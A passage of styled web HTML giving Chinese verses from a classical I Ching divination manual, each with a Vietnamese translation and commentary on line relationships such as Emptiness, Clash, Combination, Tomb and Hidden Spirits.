0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">空 逢 冲 而 有 用</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Không gặp xung mà hữu dụng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nói chung hào trong quẻ gặp Tuần không, người đời nay không kể hung hay cát đều đoán là vô dụng, riêng chẳng biết là nếu bị Nhật thần xung cũng có chỗ dùng được. Vốn xung tất phải động, động thì không phải Không, cho nên &#8220;Không gặp xung mà hữu dụng&#8221;.</span><ol start="21" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">合 遭 破 以 無 功</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hợp gặp Phá nên vô ích.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này chỉ nói về &#8220;hợp xứ phùng xung&#8221; (hợp gặp xung). Vốn hào trong quẻ gặp hợp, như đồng lòng hợp sức, việc tất được trợ giúp. Phàm mưu sự gì muốn thành tựu mà gặp được thế tất không gì mà không thành. Nếu Hợp mà gặp Xung hình phá khắc, sợ gặp gian trá tiểu nhân, phá phách hai bên, tất sinh lòng nghi kỵ. Như Dần hợp với Hợi, nếu gặp ngày Thân, hoặc gặp hào Thân động xung khắc Dần mộc, tất hại Hợi thuỷ. Cho nên mới bảo:&#8221; Hợp gặp Phá thì vô ích&#8221;.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hợp thì thành, ý nói hoà hợp. Phá là tan, ý nói là phá mở ra. Phàm việc muốn thành mà gặp &#8220;hợp xứ phùng xung&#8221; , thì việc thành rồi lại tan. Phàm muốn việc tán mà gặp quẻ có &#8220;hợp xứ phùng xung&#8221; thì toại ý. Nếu &#8220;xung trung phùng hợp&#8221; (trong xung gặp hợp) thì ngược lại như thế.</span><ol start="22" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">自 空 化 空 必 成 凶 咎</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tự lâm Không hay động hoá Không thì trở thành hung xấu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tự Không là Dụng thần lâm Không, hoá Không là Dụng thần động hoá thành Tuần không. &#8220;Hung cựu&#8221; ý nói không thành việc được. Câu này nối tiếp câu trên về mưu sự, nếu Dụng Không hoặc hoá Không, thì động là có biến đổi mà Không thì nghi hoặc, việc tất không thành. Cho nên mới bảo là &#8220;hung cựu&#8221;.</span><ol start="23" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">刑 合 克 合 終 見 乖 淫</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình Hợp, khắc hợp cuối cùng gặp ngang trái.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hợp ý nói là &#8220;hoà hợp&#8221; , phàm quẻ gặp vậy thì việc gì cũng lợi. Nhưng không biết là trong hợp có hình có khắc. Hợp mà bị khắc, cuối cùng sẽ không hoà hợp, mà bị Hình cuối cùng sẽ ngang trái. Như Dụng thần là Mùi Tài hào, Ngọ là hào Phúc, Ngọ hợp với Mùi, nhưng Ngọ mang tự Hình[4], thì gọi là &#8220;Hình hợp&#8221; . Lại như Tí là Tài hào, Tí hợp với Sửu, Sửu thổ lại khắc Tí thuỷ, ấy là &#8220;Khắc hợp&#8221;, như xem về thê thiếp , trước hợp sau phản, mọi việc cuối cùng sẽ ngang trái.</span><ol start="24" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">動 值 合 而 絆 住</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động gặp Hợp thì ràng buộc.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nói chung hào động không gặp hợp, rồi sẽ động. Nếu có hợp thì bị ràng buộc mà không thể động. Đã không thể động thì không thể sinh khắc gì cả. Như hào hợp với Nhật thần, thì phải đợi đến ngày xung với hào này, mới ứng được hung hoặc cát. Như hào khác động đến hợp với hào này thì đợi ngày xung hào đến hợp này, mới ứng hung hay cát của sự việc. Giả như Dụng thần Sửu thổ là Tài hào hợp với ngày Tí, đợi ngày Mùi mới ứng việc; nếu hào Tí đến hợp thì đợi ngày Ngọ mới ứng việc.Lại như hào Tử Tôn động mà bị Nhật thần hợp, thì không thể sinh được Tài, đợi đến lúc xung khai làm động Tử Tôn mới có tài được. Ngoài ra cứ phỏng như thế.</span><ol start="25" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">靜 得 冲 而 暗 興</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tĩnh gặp xung thì ám động.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nói chung hào không động, không thể bảo là an tĩnh. Nếu bị Nhật thần xung thì tuy tĩnh rồi cũng động, gọi là ám động. Giống như người nằm ngủ bị kêu dậy, không thể an tĩnh mà ngủ được. Ở trong quẻ hào động có thể xung hào an tĩnh. Vả lại hào ám động giống như làm việc riêng tư, hào ám động sinh phò ta, như có người âm thầm trợ giúp, còn nếu khắc hại ta thì như bị người ngầm hại. Lý lẽ tham sâu, việc ứng vào ngày hợp.</span><ol start="26" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">入 墓 難 克</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhập Mộ nan khắc</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đới vượng phỉ Không</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhập Mộ khó khắc,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đang vượng chẳng Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhập Mộ khó khắc là nói hào động nhập Mộ không thể khắc hào khác, lại nói hào nhập Mộ không bị động hào khắc. Giả như Dần mộc phát động vốn khắc Thổ, nếu gặp ngày Mùi xem quẻ, hào Mộc này nhập Mộ ở ngày Mùi, hoặc hoá ra Mùi, thì nhập Mộ tại Mùi, tất không thể khắc Thổ được. Lại như Dần động khắc Thổ, mà hào Thổ gặp ngày Thìn tất nhập Mộ tại Thìn, hoặc hoá ra Thìn thì nhập Mộ ở biến hào, đều chẳng bị Dần mộc khắc. Cho nên gọi là &#8220;nhập Mộ khó khắc&#8221;.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vượng tướng tức như mùa Xuân thì Mộc vượng, Hoả tướng; mùa Hạ thì Hoả vượng, Thổ tướng; mùa Thu Kim vượng Thuỷ tướng; mùa đông Thuỷ vượng Mộc tướng; bốn tháng Quí[5] Thổ vượng Kim tướng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xưa bảo đang sinh là Vượng, được sinh là Tướng. Hào Không vong không thể luận là Không. Lại bảo hào vượng tướng qua khỏi Tuần vẫn hữu dụng, cho nên gọi là &#8220;chẳng Không&#8221;.</span><ol start="27" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">有 助 有 扶 衰 弱 休 囚 亦 吉</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Được trợ được phò, suy nhược hưu tù cũng tốt.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này chỉ đề cập đến Dụng thần. Giả như mùa Xuân xem quẻ, Dụng hào thuộc Thổ là suy nhược hưu tù, vốn là không tốt, nếu được Nhật thần, động hào sinh phù củng hợp, tuy gọi là vô khí nhưng không luận hưu tù. Giống như người nghèo hèn được quí nhân đề bạt. Nếu Kỵ thần vô khí thì không nên đựơc phù trợ.</span><ol start="28" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">貪 生 貪 合 刑 冲 克 害 皆 忘</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ham Sinh ham Hợp, đều quên cả Hình xung khắc hại.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này cũng chỉ đề cập đến dụng thần. Nếu Dụng thần gặp Hình xung khắc hại, đều chẳng phải là điềm tốt. Nếu được hào sinh, hào hợp với hào Hình xung đó, thì hào này ham Sinh ham Hợp nên không đáng lo. Nên bảo là quên xung quên khắc. Như Dụng thần là Tị, trong quẻ có hào Hợi động xung khắc Tị hoả, lại có hào Mão động, tức hào Hợi thuỷ ham sinh Mão mà quên khắc Tị. Như hào Dần động tức hào Hợi thuỷ ham hợp với Dần mà quên khắc Tị. Đó là quên khắc, quên xung. quên Hình . Ngoài ra phỏng theo như thế, có thể suy ra được.</span><ol start="29" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">別 衰 旺 以 明 剋 合</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Biệt suy vượng dĩ minh khắc hợp</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Biện động tĩnh dĩ định hình xung</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phân suy vượng để rõ khắc hợp</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chia động tĩnh để định hình xung)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này phân biệt lẽ suy ượng, động tĩnh, sinh khắc chế hoá. Nếu chỉ phân suy vượng mà không phân động tĩnh tức lầm lẫn cách dùng. Như hào vượng vốn khắc được hào suy, nếu an tĩnh dù có vượng cũng không thể khắc được hào suy. Hào suy vốn không thể khắc được hào vượng, nếu phát động thì khắc được hào vượng. Điều đó ví động như người dậy, tĩnh như người nằm. Tuy vượng tướng nhưng chẳng qua vượng nhất thời trước mắt, tuy suy cũng chẳng qua suy nhất thời trước mắt. Chờ khí vượng lui, mà hào suy được phò trợ thì có thể khắc được hào vượng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu hào vượng động khắc hào suy mà hào này không được Nhật thần cứu giúp thì chịu khắc ngay. Chỉ có Nhật thần có thể xung khắc được động hào, tĩnh hào mà động hào không sinh khắc được Nhật thần đó. Nếu Nguyệt kiến hiện trong quẻ thì động hào có thể khắc. Như vậy lẽ suy vượng động tĩnh đã rõ ràng.</span><ol start="30" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">併 不 併 冲 不 冲 因 多 字 眼</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tính không Tính, Xung chẳng Xung vì quá nhiều địa chi[6]</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tính là hào trong quẻ mà Nhật thần lâm tại đó. Xung là hào trong quẻ mà bị Nhật thần xung. Chữ &#8220;Bất&#8221; (chăng) là nói hào Tính mà chẳng Tính được, hào Xung mà chẳng xung được.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sao gọi là không thể &#8220;Tính&#8221; ? Giả như ngày Tí xem quẻ, trong quẻ có hào Tí làm Dụng thần, Nhật thần lâm tại đó. Nếu hào Tí suy nhược đã có Nhật thần ở đấy, nên luận là vượng. Nhưng cũng không thể để hào Tí hoá Mộ, hoá Tuyệt, hoá khắc. Đấy là Nhật thần biến hoại, không thể gọi là hào tốt, mà ngược lại là hung tại ngày này. Cho nên gọi là Tính mà chẳng Tính.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sao gọi là không thể Xung ? Lại như ngày Tí xem quẻ, trong quẻ lại thấy chi Ngọ làm Dụng thần , Nhật thần xung Ngọ, nếu Tí hào trong quẻ động xung khắc hào Ngọ. Nếu được hào Tí hoá Mộ, hoá Tuyệt, hoá khắc, đấy là Nhật thần hoá hoại, không thể hại được Ngọ, nên ngược lại thấy tốt trong ngày này. Cho nên Xung mà không thể Xung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hai điều trên xảy ra nhân vì xem quẻ vào ngày Tí. Trong quẻ hiện nhiều hào Tí biến hoại này, cho nên xảy ra như thế. Ngoài ra cứ phỏng theo vậy.</span><ol start="31" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">刑 非 刑 合 非 合 為 少 支 神</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình chẳng Hình, Hợp chẳng Hợp vì thiếu địa chi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình là Tam hình, Hợp là Hợp cục. Như Dần Tị Thân là Tam hình, Sửu Tuất Mùi là Tam hình, Tí Mão là Nhị hình, Thìn, Ngọ, Hợi, dậu là Tự hình. Giả như trong quẻ có hai chi Dần và Tị mà thiếu Thân, có hai chi Dần Thân mà không có Tị, có hai chi Tị Thân mà không có Dần, là thiếu mất một chi mà không thành Hình.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Như Hợi Mão Mùi là Tam hợp , Thân Tí Thìn là Tam hợ, Tị dậu Sửu là Tam hợp, Dần Ngọ Tuất là Tam hợp. Giả như có Hợi, Mão mà không có Mùi; có Mùi Mão mà không có Hợi, có Hợi Mùi mà không có Mão, là thiếu một chi mà không thành Hợp.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phép Tam hình, Tam hợp cần phải trọn vẹn các chi, có hai hào động tất hợp được một hào, nếu chỉ một hào động thì không thể hợp được hai hào kia. Như trong quẻ Hình Hợp đều có đủ các hào nhưng đều an tĩnh thì chẳng thành Hình Hợp. Như vậy mà chiêm nghiệm tất sẽ rõ ràng thông suốt.</span><ol start="32" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">爻 遇 令 星 物 難 我 害</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào gặp Nguyệt kiến, vật khó hại ta.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lệnh tinh là Nguyệt kiến, Vật là động hào ở trong quẻ. Nếu Dụng thần là Nguyệt kiến , mà Nguyệt kiến tức nắm quyền lệnh. Nếu động hào thương khắc, đâu đáng sợ. Cho nên bảo là :Vật khó hại ta.</span><ol start="33" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">伏 居 空 地 事 與 心 違</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục tại Tuần không việc trái với lòng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục là Phục thần. Sáu hào trong quẻ thiếu Dụng thần, phải tra Dụng thần ở quẻ đầu của cung chứa quẻ này để xem phục tại hào tương ứng trong quẻ, hào này là Phi. Phi thì hiện rõ mà Phục thì ẩn tàng. Nếu sáu hào trong quẻ không có Dụng thần, Dụng thần phải phục mà lại lâm Tuần không, nếu chẳng được đề bạt, mưu sự chắc chắn chẳng thành tựu. Cho nên mới bảo &#8220;việc trái với lòng&#8221;.</span><ol start="34" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">伏 無 提 拔 終 徒 爾</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục vô đề bạt chung đồ nhĩ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phi bất suy khai diệc uổng nhiên.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục chẳng được đề bạt cuối cùng cũng vô ích</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phi không được suy khai cũng uổng công.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này cũng nối ý với câu trên. Phục là nói Dụng thần không hiện trong quẻ phải ẩn phục dưới hào khác. Nếu không có Nhật thần, động hào sinh phù củng hợp, tức Phục không được đề bạt. Phi là hào mà Dụng thần phục ở dưới nó, là thần hiển lộ. Suy là xung, ý nói xung khai Phi thần khiến cho Phục thần thoát ra được.</span><ol start="35" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">空 下 伏 神 易 於 引 拔</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục thần dưới hào Không thì dễ kéo ra.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này nói Phục thần ở dưới Phi thần lâm Tuần không Hào Phi này đã lâm Không, giống như không níu kéo được nên Phục thần đễ kéo ra ngoài. Dẫn là thần củng phù, Bạt cũng là Sinh phù củng hợp, ý nói xung hào Phi để kéo ra hào Phục.</span><ol start="36" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">制 中 弱 主 難 以 維 持</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Suy nhược bị chế khó duy trì.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chế là nói bị Nguyệt kiến, Nhật thần khắc chế. Nhược chủ chỉ hào suy nhược. Như Dụng thần bị suy nhược mà lại bị Nhật Nguyệt xung khắc, nếu được động hào sinh cũng có trợ giúp. Vốn là hào suy nhược mà gặp Nhật Nguyệt khắc, như cành khô cây mục. Nếu có mưa thấm nhuần cũng khó mong sinh rễ mới. Đây là đề cập đến Dụng thần xuất hiện, nếu lại là Phục thần dù có được Tính dẫn[7] cũng vô dụng.</span><ol start="37" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">日 傷 爻 真 罹 其 禍</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật thương hào chân li kỳ hoạ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào thương Nhật đồ thụ kỳ danh</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật khắc hào mới thật gặp hoạ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào khắc Nhật chỉ mang lấy danh)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật thần là chúa tể của sáu hào, nắm hết mọi việc. Sáu hào là bề tôi của Nhật thần, phân ra mà coi mọi việc. Vì thế Nhật thần có thể hình xung khắc hại được các hào, mà hào trong quẻ không thể hình xung khắc hại Nhật thần. Nguyệt kiến đối với hào trong quẻ cũng thế.</span><ol start="38" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">墓 中 人 不 冲 不 發</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Người trong Mộ không xung chẳng phát.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tổng quát Dụng thần nhập Mộ thì nhiều cản trở, mọi việc tốn sức mà chẳng thành, nên đợi Nhật thần hay động hào xung, hoặc xung khắc hào Mộ mới được hữu dụng. Sách xưa bảo rằng:&#8221; Xung Không tức khởi, Phá Mộ tắc khai&#8221; (Xung Không thì làm trở dậy, Phá Mộ thì mở ra)</span><ol start="39" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">身上 鬼不 去 不 安</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quỷ bên Thân không khử không yên.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân là mượn để nói đền Thế hào. Nhưng phàm Quan Quỷ trì Thế, nhưng mình không phải là người có chức vị thì hào Quan Quỷ là thần trở ngại ưu nghi, nên được Dụng thần, động hào xung khắc mà khử đi, mới được yên mà không lo. Hoặc Kỵ thần lâm ở Thế cũng như vậy, nhưng không thể quá khắc, sợ ta cũng bị thương. Tiên thánh nói: &#8220;Nhân nhi bất nhân tật kỷ thậm, loạn dã&#8221; (Người đã bất nhân, ghét quá sức thì nó làm loạn). Chỉ quí ở chỗ trung hoà mà thôi.[8]</span><ol start="40" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">德 入 卦 而 無 謀 不 遂</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đức nhập quái nhi vô mưu bất toại</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kỵ lâm Thân nhi đa trở vô thành</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đức có ở trong quẻ không mưu tính gì không toại ý</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kỵ ở Thân thì nhiều trở ngại mà không thành.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đức là hợp. Trong hoà hợp có ân tình đức nghĩa. Cho nên phàm mưu sự gì mà Dụng thần động hợp Thế hoặc Dụng thần hoá thành sinh hợp, hoặc Nhật thần lâm Dụng hợp Thế, hoặc Nhật thần sinh hợp Dụng hào đều gọi là Đức vào trong quẻ, thì không mưu sự gì không toại ý. Nhưng mà hợp xứ phùng xung thì e có biến động. Nếu Kỵ thần mà như thế thì nhiều cản trở khó thành.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">41.卦 遇 凶 星 避 之 則 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quái ngộ hung tinh, tị chi tắc cát</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quẻ gặp hung tinh, tránh đi tất cát.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hung tinh ấy là Kỵ thần. Phàm Dụng thần bị Nhật thần, Nguyệt kiến khắc thương, bất luận Không hay Phục, trước sau cũng bị thụ chế, không có nơi để tránh. Nếu không bị Nhật Nguyệt thương khắc, chỉ gặp Kỵ thần trong quẻ động khắc. Nếu Dụng hào lâm Tuần không, phục tàng thì không chịu khắc, gọi là tránh. Đợi ngày xung khắc Kỵ thần, thì hung tự tiêu tan. Nếu Dụng thần xuất hiện mà không lâm Không thì bị hại, khó tránh được thương khắc. Cho nên bảo &#8220;tránh đi thì cát&#8221;.</span><ol start="42" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">爻 逢 忌 殺 敵 之 無 傷</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào gặp kỵ sát, được cứu thì khỏi bị hại.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào là Dụng hào, như cầu tài lấy hào Tài làm Dụng thần chẳng hạn. Địch có nghĩa là cứu giúp. Ví như cầu tài, trong quẻ hào Tài thuộc Mộc, nếu có hào Kim động khắc Tài là hung, hoặc được hào Hoả phát động khắc Kim tức hào Kim tự chống không nỗi, làm sao có thể khắc Mộc được, hào Mộc khỏi lo. Cho nên bảo &#8220;được cứu thì không bị hại&#8221;.</span><ol start="43" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">主 象 休 囚 怕 見 刑 冲 剋 害</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chủ tượng hưu tù, phạ kiến hình xung khắc hại</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng hào biến động, kỵ tao Tử Mộ Tuyệt Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chủ tượng hưu tù, sợ gặp hình xung khắc hại</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng hào biến động kỵ gặp Tử Mộ Tuyệt Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chủ tượng cũng chỉ Dụng thần. Nếu hưu tù đã không thành việc, há lại bị hình khắc sao ? Nếu Dụng thần phát động, như người mạnh mẽ tiến tới trước, há có thể hoá Mộ Tuyệt sao ?</span><ol start="44" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">用 化 用 有 用 無 用</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng hoá Dụng hữu dụng vô dụng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Không hoá Không tuy Không bất Không</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng hoá Dụng có lúc hữu dụng, có lúc vô dụng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Không hoá Không tuy là không mà chẳng không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng thần hoá Dụng thần có Dụng thần hữu dụng, có Dụng thần vô dụng. Hữu dụng là Dụng thần hoá Tiến thần. Vô dụng là Dụng thần hoá Thoái thần, cùng quẻ Phục ngâm. Cho nên mới phân biệt &#8220;hữu dụng&#8221; và &#8220;vô dụng&#8221;.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào lâm Không an tĩnh tất không thể hoá thành Không, chỉ hào phát động mới có thể biến thành. Đã phát động thì không phải là Không. Hoá thành Không cũng do động mà biến thành. Phàm hào động lâm Không hoặc hào động biến Không đều không thể luận là thực sự là Không, vì ra khỏi Tuần thì hữu dụng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">45.養 主 狐 疑 &#8211; 墓 多 暗 昧</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">化 病 兮 傷 損 &#8211; 化 胎 兮 勾 連</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dưỡng chủ hồ nghi &#8211; Mộ đa ám muội.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hoá Bệnh hề thương tổn &#8211; Hoá Thai hề câu liên.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dưỡng chủ nghi ngờ &#8211; Mộ nhiều ám muội</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hoá Bệnh thì tổn hại &#8211; 